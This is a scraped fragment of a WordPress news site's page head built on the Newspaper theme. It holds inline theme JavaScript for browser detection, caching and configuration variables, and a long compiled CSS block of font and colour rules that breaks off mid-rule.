		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="73e44bb990";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover 